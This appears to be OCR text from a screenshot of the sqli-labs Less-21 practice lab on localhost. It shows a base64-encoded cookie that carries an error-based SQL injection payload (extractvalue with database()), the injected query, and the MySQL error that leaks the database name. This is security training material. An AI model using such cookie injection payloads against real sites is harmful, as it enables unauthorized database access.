 Less-21 Cookie Injection- Erro
localhost/sqli-labs-php7-master/Less-21/
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvciBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpKSkj and
expires: Tue 16 Jul 2024 - 21:29:35
SELECT * FROM users WHERE username=('admin') or extractvalue(1,concat(0x7e,database()))#') LIMIT 0,1Issue with your mysql: XPATH syntax error: '~security'